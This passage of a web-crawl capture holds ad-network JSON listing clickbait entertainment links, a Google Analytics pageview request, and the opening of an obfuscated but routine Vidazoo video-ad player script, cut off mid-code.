["Herbeauty","23372715","1","This Time, Evil Has Won! Actors From Charmed Who Have Passed Away","","0","","","","rbvHOVJZYWr4N4P4vvg11x7JcgMoBQOdj-TipyAR9bKacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lTYvefsZ0ZgFPQa9-hFb1",{"i":"https://s-img.mgid.com/g/23372715/492x277/-/[base64].webp?v=1764300293-6dZIe1uPqEzk6rTJ-7ZL-CNSj5pM4jboKZhTLTFqFMM","l":"https://clck.mgid.com/ghits/23372715/i/57069842/0/pp/8/1?h=rbvHOVJZYWr4N4P4vvg11x7JcgMoBQOdj-TipyAR9bKacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1lTYvefsZ0ZgFPQa9-hFb1&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/8-charmed-actors-who-have-passed-away/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1fdf99-cc09-11f0-b4b1-d404e6f98490","crid":"23372715"}],
["Brainberries","16261811","1","Some You Wouldn't Recognize: The Cast Of \"Holes\" 20 Years Later","","0","","","","rbvHOVJZYWr4N4P4vvg111T8UlinoZRH21KGgIu2JM26RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vlrrggvcON-Tva5Xhp0On",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/9a8ad6f05ebe6e5bd48e0f34eb7607dd.mp4?v=1764300293-fX6kuMyXZ_qL2yP_dOZGqJe8l8TCBuC156xhUACb2Co","l":"https://clck.mgid.com/ghits/16261811/i/57069842/0/pp/9/1?h=rbvHOVJZYWr4N4P4vvg111T8UlinoZRH21KGgIu2JM26RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vlrrggvcON-Tva5Xhp0On&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-disneys-holes-20-years-later/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1fdf9c-cc09-11f0-b4b1-d404e6f98490","crid":"16261811"}],
["Brainberries","14936911","1","It Turns Out Lance Can Actually Do This In Real Life!","","0","","","","rbvHOVJZYWr4N4P4vvg117gwFOpnq23gBKBZ4TX83R3gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_LOlPQzvUMzm5tMA1wLQb",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/dc1165f03e27270189ac2c80ec1b6839.mp4?v=1764300293-vAeY4qGv8d_Lb3ifgnne5CuCkozNRmc40tOdmK8vCnc","l":"https://clck.mgid.com/ghits/14936911/i/57069842/0/pp/10/1?h=rbvHOVJZYWr4N4P4vvg117gwFOpnq23gBKBZ4TX83R3gLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_LOlPQzvUMzm5tMA1wLQb&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-that-showed-off-real-skills-in-movies/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1fdf9f-cc09-11f0-b4b1-d404e6f98490","crid":"14936911"}],
["Brainberries","23372685","1","This Ancient Beast May Explain the Griffin Myth","","0","","","","rbvHOVJZYWr4N4P4vvg11_Xd5we4koA-MNMcXHltkVstQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zI5Tj4xf4QtlUk_kXGuer",{"i":"https://s-img.mgid.com/g/23372685/492x277/-/aHR0cHM6Ly9pbWdob3N0cy5jb20vdC8yMDI1LTA0LzEwMTkyNC8yMDgwYzBiYTQzYzk4ZWU0NTVmZWVkMWY5ZTZlYzg0NC5wbmc.webp?v=1764300293-E5H2HZDfqcyz1X4NoxOLlOg2P50wDPmF8FfhAKREnKo","l":"https://clck.mgid.com/ghits/23372685/i/57069842/0/pp/11/1?h=rbvHOVJZYWr4N4P4vvg11_Xd5we4koA-MNMcXHltkVstQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zI5Tj4xf4QtlUk_kXGuer&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/legendary-giant-creatures-around-the-world-real-or-myth/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"ce1fdfa2-cc09-11f0-b4b1-d404e6f98490","crid":"23372685"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","rbvHOVJZYWr4N4P4vvg117EIcVGwYTeR3BDsN2xHPg-1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3XpIJdxD30zPBpvWDmgDdl",{"i":"https://s-img.mgid.com/g/8603799/492x277/0x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1764300293-3of8yeJDx09ZTHmkJ_875pMiBuXquHVqTRVen14UcH4","l":"https://clck.mgid.com/ghits/8603799/i/57069842/0/pp/12/1?h=rbvHOVJZYWr4N4P4vvg117EIcVGwYTeR3BDsN2xHPg-1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3XpIJdxD30zPBpvWDmgDdl&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1fdfa3-cc09-11f0-b4b1-d404e6f98490","crid":"8603799"}],
["Brainberries","13404741","1","Is It Real Or Just A Part Of Her Imagination?","","0","","","","rbvHOVJZYWr4N4P4vvg1163d8HjuQJMkd-7Xl_S-3yY2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_hyUXdV3aLNCo0mTmXBbS",{"i":"https://s-img.mgid.com/g/13404741/492x277/-/[base64].webp?v=1764300293-s5taGmh6LewuCgWySfgDhjhrE49hmFJCk3Wgkx7r83c","l":"https://clck.mgid.com/ghits/13404741/i/57069842/0/pp/13/1?h=rbvHOVJZYWr4N4P4vvg1163d8HjuQJMkd-7Xl_S-3yY2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0_hyUXdV3aLNCo0mTmXBbS&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-greatest-female-led-horror-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1fdfa5-cc09-11f0-b4b1-d404e6f98490","crid":"13404741"}],
["Brainberries","13404754","1","That’s Not Something Any Regular Actor Could Even Dream About","","0","","","","rbvHOVJZYWr4N4P4vvg11z2jCXFBhttneqEV18NerAQG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw15gmZOKgutGnAKimlSrR6U",{"i":"https://s-img.mgid.com/g/13404754/492x277/-/[base64].webp?v=1764300293-n6smr3OjTiBbmjheq0U-21elHC4Ff11kWo2fCo_BAvE","l":"https://clck.mgid.com/ghits/13404754/i/57069842/0/pp/14/1?h=rbvHOVJZYWr4N4P4vvg11z2jCXFBhttneqEV18NerAQG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw15gmZOKgutGnAKimlSrR6U&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-thrilling-life-story-of-adam-sandler/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1fdfa6-cc09-11f0-b4b1-d404e6f98490","crid":"13404754"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","rbvHOVJZYWr4N4P4vvg118ph3F9kheH1G4DxntQXVPrMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0GTkidXhGv9Oxj-ABFHw9a",{"i":"https://s-img.mgid.com/g/16269806/492x277/-/[base64].webp?v=1764300293-_X2MN51IPAy13OvBxii_MEtMSjkpacAIAELtgvriZqc","l":"https://clck.mgid.com/ghits/16269806/i/57069842/0/pp/15/1?h=rbvHOVJZYWr4N4P4vvg118ph3F9kheH1G4DxntQXVPrMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0GTkidXhGv9Oxj-ABFHw9a&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1fdfaa-cc09-11f0-b4b1-d404e6f98490","crid":"16269806"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"ce1fb9ee-cc09-11f0-b4b1-d404e6f98490","pvid":"3257624a-6311-4a43-bc5f-f769d296ea95","iv":10,"brid":32,"muidn":"parR23u3pMoj","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1387953176&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FCry-Pakistan-kgnq53&ul=en-us%40posix&dt=Cry%20Pakistan!%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=189995595&gjid=402385564&cid=685325761.1764300289&tid=UA-78731664-1&_gid=1982862215.1764300289&_r=1&_slc=1&z=1820805016
body_size: -450
content:
2,cG-8E3DQBC184

--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/vpt.js
body_size: 9420
content:
(function(){
var _0x8fb3=["X2lmcmFtZQ==","cGFkZGluZw==","bWFyZ2lu","Ym9yZGVy","c2Nyb2xsaW5n","Y29udGVudFdpbmRvdw==","d3JpdGU=","PGh0bWw+PGhlYWQ+PHN0eWxlPmJvZHl7b3ZlcmZsb3c6aGlkZGVuO21hcmdpbjowO3BhZGRpbmc6IDA7fTwvc3R5bGU+PC9oZWFkPjxib2R5Pjxib2R5PjwvaHRtbD4=","X2V4dGVuZENhbXBhaWduV2l0aE9wdGlvbnM=","X2NyZWF0ZVBsYXllclRwbA==","L2Nyb3NzL2Nyb3NzLmh0bWw=","cG9zdE1lc3NhZ2U=","Y29uZg==","Zml4ZWRTaXpl","c2NlbmFyaW9JZA==","dHJhY2U=","dG9TdHJpbmc=","b3ZlcmZsb3c=","aGlkZGVu","dGFnU2NyaXB0cw==","dXJs","X192aWRhem9vUGxheWVyX18=","dmlkYXpvbw==","X29uUGxheWVyU2NyaXB0TG9hZA==","cGxheUxpc3Q=","Zm9yRWFjaA==","YWRz","dmR6UGxheWVy","X3BsYXllcg==","Y2FsbGJhY2tz","X2FkZENhbGxiYWNrcw==","X2lk","c2V0QXR0cmlidXRl","Z2V0RWxlbWVudEJ5SWQ=","dHBsTmFtZQ==","bWFpbg==","VGVtcGxhdGVz","Y3JlYXRlVHBs","TWFpblRlbXBsYXRl","Y3JlYXRlTWFpblRwbA==","bXV0ZWQ=","YXV0b1BsYXk=","bG9vcA==","cm9sbFdhaXQ=","cmFuZG9tUGxheWxpc3Q=","ZG9tYWlu","c2tpbg==","aW5BcHA=","dmlld2FiaWxpdHk=","ZGlzcGxheQ==","b3JpZ2luVXJs","YnBt","cGxheWVyQWRTcG0=","YXV0b0luaXRpYWxpemU=","cGxhdGZvcm0=","dHJhY2tpbmc=","b25BZEltcHJlc3Npb24=","b25BZFN0YXJ0","b25BZEZpcnN0UXVhcnRpbGU=","b25BZE1pZHBvaW50UXVhcnRpbGU=","b25BZFRoaXJkUXVhcnRpbGU=","b25BZEZpbmlzaA==","b25BZFJvbGxFbXB0eQ==","b25BZFNlbnQ=","b25Cb3Q=","b25Ob1JvbGxz","b25QbGF5ZXJSZWFkeQ==","ZXhwb3J0cw==","Y2FsbA==","ZGVmaW5lUHJvcGVydHk=","X19lc01vZHVsZQ==","ZGVmYXVsdA==","cHJvdG90eXBl","aGFzT3duUHJvcGVydHk=","ZnVuY3Rpb24=","c3ltYm9s","aXRlcmF0b3I=","Y29uc3RydWN0b3I=","ZXh0ZW5k","aXNBcnJheQ==","aXNPYmplY3Q=","ZW5kc1dpdGg=","c3Vic3Ry","bGVuZ3Ro","c3RhcnRzV2l0aA==","aW5kZXhPZg==","b2JqZWN0","dW5kZWZpbmVk","cHJldmlvdXNTY3JpcHRTaWJsaW5n","cHJldmlvdXNFbGVtZW50U2libGluZw==","U0NSSVBU","dGFnTmFtZQ==","bm9kZU5hbWU=","bm9kZUxpc3RUb0FycmF5","c2xpY2U=","cmFuZG9t","Zmxvb3I=","YWRkU2NyaXB0","Y3JlYXRlRWxlbWVudA==","c2NyaXB0","dHlwZQ==","dGV4dC9qYXZhc2NyaXB0","c3Jj","Z2V0RWxlbWVudHNCeVRhZ05hbWU=","aGVhZA==","YXBwZW5kQ2hpbGQ=","b25sb2Fk","aXNTZWN1cmU=","aHR0cHM6","Z2V0VG9wSWZyYW1l","bG9jYXRpb24=","cHJvdG9jb2w=","aW5zZXJ0QWZ0ZXI=","cGFyZW50Tm9kZQ==","aW5zZXJ0QmVmb3Jl","bmV4dFNpYmxpbmc=","aXNPYmplY3RFbXB0eQ==","cGFyc2VVcmw=","aHJlZg==","cGFyZW50","ZG9jdW1lbnQ=","VVJM","Z2V0UGFnZVVybA==","cmFuZG9tSW50","Y2VpbA==","bWlu","bWF4","aXNWYWxpZFJhbmRvbQ==","Z2V0UGFnZVNhZmVJZnJhbWVVcmw=","YWJvdXQ6Ymxhbms=","Z2V0UGFnZUlmcmFtZVVybA==","cmVmZXJyZXI=","Z2V0VG9wUmVmZXJyZXJEb21haW4=","Z2V0RG9tYWluRnJvbVVybA==","Z2V0VXJsUGFyYW1z","c3BsaXQ=","Y29udmVydFBhcmFtVG9UeXBl","dHJ1ZQ==","ZmFsc2U=","aXNWYWxpZERvbWFpbg==","dGVzdA==","aG9zdG5hbWU=","Z2V0VXJsRnJvbUZvcm1hdA==","Y2hlY2tBbXA=","YW1wcHJvamVjdA==","Y29udGV4dA==","Y2Fub25pY2FsVXJs","Z2V0VXJsSG9zdE5hbWU=","aXNWZHpVc2Vy","NTU1MzgwM2Q0N2U1YjcwMzAwZWE1NDU1","NTdlMDJhNGM3MTFlZjIwMzAwNDc4OGQ5","NTdmNjU1YjI5MTE3OTQwMzAwMGU4Y2I1","c2VyaWFsaXplUXVlcnk=","cHVzaA==","am9pbg==","Z2V0U2Vzc2lvblN0b3JhZ2U=","c2Vzc2lvblN0b3JhZ2U=","Z2V0SXRlbQ==","cGFyc2U=","c2V0U2Vzc2lvblN0b3JhZ2U=","c3RyaW5naWZ5","c2V0SXRlbQ==","ZGVsU2Vzc2lvblN0b3JhZ2U=","cmVtb3ZlSXRlbQ==","aGFzaENvZGU=","Y2hhckNvZGVBdA==","VXRpbA==","Q29kZXI=","QXBw","c2NyaXB0TG9hZA==","X3NlbmRFdmVudA==","Ym9vdFNjcmlwdExvYWQ=","X2dldERvbWFpbg==","c2VydmVyTG9hZENhY2hlZA==","Ym9vdFNjcmlwdEVycm9y","aHR0cHM6Ly9iaXNkci4=","aG9zdA==","L2V2ZW50L2V4dGVuZA==","Zm9ybWF0","dXNlcklk","cGxheWVySWQ=","cXVlcnk=","Y2FtcGFpZ24=","cGFyYW0y","ZW5jb2Rl","UmVxdWVzdA==","cmVxdWVzdFBvc3Q=","UmVxdWVzdENvbnRlbnRUeXBl","Rm9ybVVSTEVuY29kZWQ=","YW1wcHJvamVjdC5uZXQ=","YmFzZWJhbGwuY2Jzc3BvcnRzLmNvbQ==","aW52YWxpZERvbWFpbg==","QmlTZXJ2aWNl","YmlTZXJ2aWNl","Z2V0T3B0aW9ucw==","P3VzZXJJZA==","X2dldE9wdGlvbnNGcm9tU3Jj","X2dldE9wdGlvbnNGcm9tU2NyaXB0","bG9hZE9wdGlvbnM=","JGxvYWRlZA==","X3NldERlZmF1bHRz","X3NldFVybFBhcnRz","X2dldE9wdGlvbnNGcm9tTG9jYXRpb24=","cGF0aG5hbWU=","c3RhdGljU3ViRG9tYWlu","YXNzZXRzUGF0aA==","cmVwbGFjZQ==","Y29uZmln","c2NyaXB0U3Jj","X2ZpeENsaWNrTWFjcm8=","Jm1hY3Jvc1tjbGlja01hY3JvXT0=","bGFzdEluZGV4T2Y=","JnF1ZXJ5Ww==","c3Vic3RyaW5n","X2luZGV4T2ZBbGw=","X3BhcnNlck9wdGlvbnNFbGVtZW50","Y29udGFpbmVySWQ=","aW5uZXJIVE1M","aW5uZXJUZXh0","bWF0Y2g=","cmV0dXJuIA==","cmVtb3ZlU2Vuc2l0aXZlT3B0aW9uc0Zyb21ET00=","X3JlbW92ZVNlbnNpdGl2ZURhdGFGcm9tT3B0aW9uc1NjcmlwdA==","eHJheQ==","dmlkYXpvb0RlYnVn","dnpDYWNoZQ==","Y2FjaGVOZXc=","bWFjcm9z","cGFyYW1z","dHBs","cGxheWVy","YXV0bw==","c2J0Lmpz","ZGF0YQ==","d2lkdGg=","aGVpZ2h0","T3B0aW9ucw==","dnB0Lmpz","dmlkYXpvby5jb20=","c2VydmVyMw==","c2VydmVyNA==","c2VydmVyNQ==","c2VydmVyNg==","c2VydmVyNw==","SlNPTg==","YXBwbGljYXRpb24vanNvbjsgY2hhcnNldD1VVEYtOA==","YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVk","c3RyaW5n","c2hpZnQ=","d2l0aENyZWRlbnRpYWxz","Y29udGVudFR5cGU=","b3Blbg==","UE9TVA==","c2V0UmVxdWVzdEhlYWRlcg==","Q29udGVudC10eXBl","X29uTG9hZA==","YmluZA==","b25lcnJvcg==","X29uRXJyb3I=","c2VuZA==","c3RhdHVz","cmVzcG9uc2VUZXh0","ZmFpbGVkIHRvIHNlbmQgcmVxdWVzdCA=","Z2V0U2NyaXB0","Y3VycmVudFNjcmlwdA==","U2NyaXB0","Y3JlYXRl","c2V0UmVzb2x2ZQ==","c2V0UmVqZWN0","aW5pdGlhbGl6ZQ==","dmR6","Y2hhckF0","PT09","bWFw","ZnJvbUNoYXJDb2Rl","YWJjZGVmZ2hpamtsbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OQ==","QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=","ZGVjb2Rl","X29wdGlvbnM=","X3NjcmlwdA==","X2Ni","X3Jlc29sdmU=","X3JlamVjdA==","Q2FtcGFpZ24=","Z2V0Q2FtcGFpZ24=","X29uQ2FtcGFpZ25Mb2Fk","X2hhbmRsZUVycm9y","X2hhbmRsZVN1Y2Nlc3M=","cG9zdEJhY2s=","X2NyZWF0ZVBvc3RCYWNr","X2NvbnRhaW5lcg==","X2NyZWF0ZUNvbnRhaW5lcg==","X2NyZWF0ZVBsYXllcg==","UGxheWVy","b25TaW5nbGVQbGF5ZXJMb2FkZWQ=","Y3JlYXRlUGxheWVy","c3R5bGU=","Y29udGFpbmVy","X3NldENvbnRhaW5lclNpemU=","cmVzaXpl","YXBwbHk=","b3B0aW9ucw==","Y29udGFpbmVyRWw=","c2J0Xw==","cGFyZW50RWxlbWVudA==","ZGl2","cG9zaXRpb24=","cmVsYXRpdmU=","MTAwJQ==","b3JpZ2luYWxDb250YWluZXI=","cXVlcnlTZWxlY3Rvcg==","SEVBRA==","Ym9keQ==","YWRkRXZlbnRMaXN0ZW5lcg==","YmVmb3JldW5sb2Fk","X2NsZWFy","dmR6VmVy","ZGF0YUNhbXBhaWdu","X29uQ2FtcGFpZ25SZXN1bHQ=","dmR6T3B0aW9ucw==","X2dldENhbXBhaWduRnJvbVN0b3JhZ2U=","X2dldENhbXBhaWduRnJvbVNlcnZlcg==","c3ViZG9tYWlu","c2VydmVy","aHR0cHM6Ly8=","aHR0cHM6Ly9zZXJ2ZXIyLg==","cmVm","Z2V0VGltZQ==","L2NhbXBhaWducy8=","L2pzb24=","dmVyc2lvbg==","X2RlY29kZUNhbXBhaWdu","ZmFpbGVkIHRvIGdldCBjYW1wYWlnbg==","ZmFpbGVkIHRvIGRlY29kZSBkYXRh","X3NldENhbXBhaWduSW5TdG9yYWdl","X2dldENhY2hlS2V5","dGltZQ==","bm93","Y291bnRyeQ==","cGFyYW0x","d3JhcHBlcg==","XyR3aW5kb3dSb290","X3VzZVBsYXllclZlcnNpb25OUw==","dXNlUGxheWVyVmVyc2lvbk5T","MS4wLjUwMQ==","X2hvc3Q=","aHR0cHM=","aHR0cA==","Oi8v","Y3Jvc3NfaWZyYW1l","cmVuZGVyVHlwZQ==","X2NyZWF0ZUNyb3NzSWZyYW1l","aWZyYW1l","X2NyZWF0ZUlmcmFtZQ==","X2luamVjdFBsYXllclNjcmlwdA=="];!function(x,_){!function(_){for(;--_;)x.push(x.shift())}(++_)}(_0x8fb3,422);var _0x3049=function(x,_){x-=0;var t=_0x8fb3[x];void 0===_0x3049.sLyHVF&&(!function(){var x=function(){var x;try{x=Function('return (function() {}.constructor("return this")( ));')()}catch(_){x=window}return x}();x.atob||(x.atob=function(x){for(var _,t,n=String(x).replace(/=+$/,""),c=0,a=0,i="";t=n.charAt(a++);~t&&(_=c%4?64*_+t:t,c++%4)?i+=String.fromCharCode(255&_>>(-2*c&6)):0)t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(t);return i})}(),_0x3049.dpwRmp=function(x){for(var _=atob(x),t=[],n=0,c=_.length;n<c;n++)t+="%"+("00"+_.charCodeAt(n).toString(16)).slice(-2);return decodeURIComponent(t)},_0x3049.JWKwwK={},_0x3049.sLyHVF=!![]);var n=_0x3049.JWKwwK[x];return void 0===n?(t=_0x3049.dpwRmp(t),_0x3049.JWKwwK[x]=t):t=n,t};!function(x){function _(n){if(t[n])return t[n][_0x3049("0x0")];var c=t[n]={i:n,l:!1,exports:{}};return x[n][_0x3049("0x1")](c[_0x3049("0x0")],c,c[_0x3049("0x0")],_),c.l=!0,c[_0x3049("0x0")]}var t={};_.m=x,_.c=t,_.d=function(x,t,n){_.o(x,t)||Object[_0x3049("0x2")](x,t,{configurable:!1,enumerable:!0,get:n})},_.n=function(x){var t=x&&x[_0x3049("0x3")]?function(){return x[_0x3049("0x4")]}:function(){return x};return _.d(t,"a",t),t},_.o=function(x,_){return Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_)},_.p="",_(_.s=7)}([function(x,_,t){"use strict";var n=_0x3049("0x7")==typeof Symbol&&_0x3049("0x8")==typeof Symbol[_0x3049("0x9")]?function(x){return typeof x}:function(x){return x&&_0x3049("0x7")==typeof Symbol&&x[_0x3049("0xa")]===Symbol&&x!==Symbol[_0x3049("0x5")]?_0x3049("0x8"):typeof x};Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var c=function(){function x(){}return x[_0x3049("0xb")]=function(_,t){for(var n in t)if(t[_0x3049("0x6")](n)){var c=t[n];Array[_0x3049("0xc")](c)?_[n]=c:x[_0x3049("0xd")](c)?(_[n]=_[n]||{},x[_0x3049("0xb")](_[n],c)):_[n]=c}},x[_0x3049("0xe")]=function(x,_){return x[_0x3049("0xf")](-_[_0x3049("0x10")])===_},x[_0x3049("0x11")]=function(x,_){return 0===x[_0x3049("0x12")](_)},x[_0x3049("0xd")]=function(x){return null!==x&&_0x3049("0x13")===(void 0===x?_0x3049("0x14"):n(x))},x[_0x3049("0x15")]=function(x){do{x=x[_0x3049("0x16")]}while(x&&_0x3049("0x17")!==x[_0x3049("0x18")]&&_0x3049("0x17")!==x[_0x3049("0x19")]);return x},x[_0x3049("0x1a")]=function(x){return Array[_0x3049("0x5")][_0x3049("0x1b")][_0x3049("0x1")](x)},x[_0x3049("0x1c")]=function(x,_){return Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*(_-x+1)+x)},x[_0x3049("0x1e")]=function(x,_,t,n){var c=document[_0x3049("0x1f")](_0x3049("0x20"));c[_0x3049("0x21")]=_0x3049("0x22"),c[_0x3049("0x23")]=_,c.id&&(c.id=x),(n||document)[_0x3049("0x24")](_0x3049("0x25"))[0][_0x3049("0x26")](c),t&&(c[_0x3049("0x27")]=t)},x[_0x3049("0x28")]=function(){return _0x3049("0x29")==x[_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x2c")]},x[_0x3049("0x2d")]=function(x,_){_[_0x3049("0x2e")][_0x3049("0x2f")](x,_[_0x3049("0x30")])},x[_0x3049("0x31")]=function(x){if(null==x)return!0;if(x[_0x3049("0x10")]>0)return!1;if(0===x[_0x3049("0x10")])return!0;for(var _ in x)if(Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_))return!1;return!0},x[_0x3049("0x32")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_},x[_0x3049("0x2a")]=function(_){_=_||window;try{if(_[_0x3049("0x34")]!=_&&_[_0x3049("0x34")][_0x3049("0x35")][_0x3049("0x36")])return x[_0x3049("0x2a")](_[_0x3049("0x34")])}catch(x){return _}return _},x[_0x3049("0x37")]=function(){return document[_0x3049("0x36")]},x[_0x3049("0x38")]=function(x,_){void 0===x&&(x=1),void 0===_&&(_=0);var t=Math[_0x3049("0x39")](Math[_0x3049("0x3a")](x,_)),n=Math[_0x3049("0x1d")](Math[_0x3049("0x3b")](x,_));return Math[_0x3049("0x1d")](t+Math[_0x3049("0x1c")]()*(n-t+1))},x[_0x3049("0x3c")]=function(_){return x[_0x3049("0x38")](1,_)==_},x[_0x3049("0x3d")]=function(){return[_0x3049("0x3e"),""][_0x3049("0x12")](document[_0x3049("0x36")])>-1?parent[_0x3049("0x35")][_0x3049("0x36")]:document[_0x3049("0x36")]},x[_0x3049("0x3f")]=function(){var 